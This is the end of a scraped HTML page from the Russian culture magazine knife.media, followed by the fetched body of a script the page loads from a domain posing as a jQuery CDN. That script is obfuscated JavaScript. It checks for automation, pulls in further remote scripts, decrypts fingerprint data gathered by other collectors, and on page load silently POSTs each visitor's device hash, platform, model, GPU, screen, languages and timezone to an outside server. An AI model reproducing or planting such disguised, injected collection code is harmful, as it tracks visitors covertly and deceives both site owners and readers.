\u0438\u00a0\u043e\u0442\u0443\u0447\u0430\u0435\u0442 \u0434\u0443\u043c\u0430\u0442\u044c<\/em>","link":"\/mass-culture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/Massovaya-kultura-glav-2-360x270.jpg"},{"title":"\u0414\u0438\u0441\u043a\u043e\u0442\u0435\u043a\u0430 \u043d\u0430&nbsp;\u0431\u043b\u043e\u0448\u0438\u043d\u043e\u043c \u0440\u044b\u043d\u043a\u0435, \u043b\u0435\u043d\u0442\u0430 Instagram, \u043d\u0435\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f: <em>\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c?<\/em>","link":"\/contemporary-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Sovremennoeiskusstvoglav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 \u043a\u0430\u043a \u0443\u0442\u043e\u043f\u0438\u044f: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u043c, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u0440\u0438\u0434\u0443\u043c\u044b\u0432\u0430\u044e\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438, \u043e\u0441\u0442\u0430\u043d\u0443\u0442\u0441\u044f \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f, \u043d\u043e\u00a0\u0438\u0441\u0447\u0435\u0437\u043d\u0443\u0442 \u043e\u0442\u0447\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u0438\u00a0\u0442\u0440\u0443\u0434<\/em>","link":"\/utopian-performance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/11\/Akcionizm-glav-360x270.jpg"},{"title":"\u0421\u0430\u0431\u043e\u0442\u0430\u0436, \u043f\u043e\u044d\u0437\u0438\u044f \u0438\u043b\u0438 \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e: <em>\u043e\u0442\u043a\u0443\u0434\u0430 \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435 \u0431\u0435\u0440\u0435\u0442\u0441\u044f \u043f\u0443\u0441\u0442\u043e\u0442\u0430 \u0438\u00a0\u0447\u0442\u043e \u043e\u043d\u0430 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442<\/em>","link":"\/empty-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Iskusstvo-glav-360x270.jpg"},{"title":"\u041d\u0430\u0437\u0430\u0434 \u0432&nbsp;\u0431\u0443\u0434\u0443\u0449\u0435\u0435: <em>\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u0440\u0435\u0442\u0440\u043e\u0443\u0442\u043e\u043f\u0438\u044f \u043e\u0442\u00a0\u043a\u0440\u0435\u0441\u0442\u044c\u044f\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u044f \u0434\u043e\u00a0\u0410\u043b\u0438\u0441\u044b \u0421\u0435\u043b\u0435\u0437\u043d\u0435\u0432\u043e\u0439<\/em>","link":"\/retroutopii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Retroutopiya-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u044d\u0441\u0442\u0435\u0442\u0438\u043a\u0430. <em>\u041c\u0430\u043d\u0438\u0444\u0435\u0441\u0442 \u0434\u043b\u044f XXI \u0432\u0435\u043a\u0430<\/em>","link":"\/rasheed-araeen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/04\/Rashid-Arain-glav-360x270.jpg"},{"title":"\u041a\u043e\u0441\u043c\u043e\u0441 \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u0448! <em>\u0421\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u043c\u0435\u0447\u0442\u0430 \u043e\u00a0\u0437\u0432\u0435\u0437\u0434\u0430\u0445 \u0438\u00a0\u0435\u0435\u00a0\u043e\u0442\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u00a0\u043e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435<\/em>","link":"\/space-ussr\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/04\/Kosmos-na-glav-360x270.jpg"},{"title":"\u0424\u0438\u0437\u0438\u043a\u0430 \u0445\u0438\u043f\u043f\u0438 \u0438&nbsp;\u0431\u0438\u043e\u0431\u0435\u043b\u043b\u0435\u0442\u0440\u0438\u0441\u0442\u0438\u043a\u0430. <em>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0443\u043a\u0435 \u0432\u00a0\u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u0438 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0448\u0435\u0433\u043e \u0432\u0438\u0434\u0430<\/em>","link":"\/sensus-communis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/04\/iskusstvo-i-nauka_glav-360x270.jpg"},{"title":"\u041a\u0430\u0431\u044b \u043d\u0435 \u0431\u044b\u043b\u043e \u0437\u0438\u043c\u044b: <em>\u043a\u0430\u043a \u043e\u0431\u0440\u0430\u0437 \u0441\u043d\u0435\u0433\u0430 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435 \u0438 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438<\/em>","link":"\/kaby-ne-bylo-zimy-obraz-snega-kultura-filosofiya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/brejgel-sneg.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e3c99c4ba0","time":"1768523806","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 4525
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown',h=t._hash||null;if(!h){var x=0,s=u+screen.width+'x'+screen.height+navigator.language;for(var i=0;i<s.length;i++){x=((x<<5)-x)+s.charCodeAt(i);x|=0}h=Math.abs(x).toString(16).padStart(16,'0')}var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();
